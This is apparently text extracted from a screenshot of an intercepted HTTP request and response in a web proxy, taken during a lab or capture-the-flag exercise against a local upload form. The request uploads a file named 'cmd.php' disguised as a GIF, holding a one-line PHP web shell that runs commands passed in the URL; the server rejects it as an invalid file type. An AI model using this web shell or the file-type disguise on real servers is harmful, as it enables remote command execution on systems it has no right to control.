 Request
Pretty Raw Hex
\n
10 DNT: 1
11 Connection: close
12 Referer: http://192.168.3.227/imfadministrator/uploadr942.php
13 Cookie: PHPSESSID=a7rq935a1b6pmjphdgnkhn5kh2
14 Upgrade-Insecure-Requests: 1
15 Priority: u=1
16
17 -----------------------------14992107322951783601620829858
18 Content-Disposition: form-data; name="file"; filename="cmd.php"
19 Content-Type: image/gif
20
21 GIF8;
22 <?php
23 system($_GET['cmd']);
24 ?>
Response
Pretty Raw Hex Render
Intelligence Upload Form
Error: Invalid file type.
File to upload: Seleccionar archivo Ninguno archivo selec.
Upload